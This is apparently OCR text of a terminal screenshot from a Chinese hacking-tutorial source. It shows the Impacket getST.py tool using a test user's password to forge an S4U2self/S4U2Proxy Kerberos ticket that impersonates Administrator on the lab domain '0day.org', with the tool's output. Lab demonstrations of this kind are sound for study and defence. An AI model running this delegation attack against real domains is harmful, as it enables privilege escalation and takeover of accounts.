 root@YICUNYIYE: ~/桌面/impacket-0.9.22/examples
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─# python3 getST.py -dc-ip 192.168.200.146 -spn krbtgt/0day.org -impersona
te Administrator 0day.org/test:Yicunyiye123
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Getting TGT for user
[*] Impersonating Administrator
[*]     Requesting S4U2self
[*]     Requesting S4U2Proxy
[*] Saving ticket in Administrator.ccache
┌──(root💀YICUNYIYE)-[~/桌面/impacket-0.9.22/examples]
└─#
HACK学习呀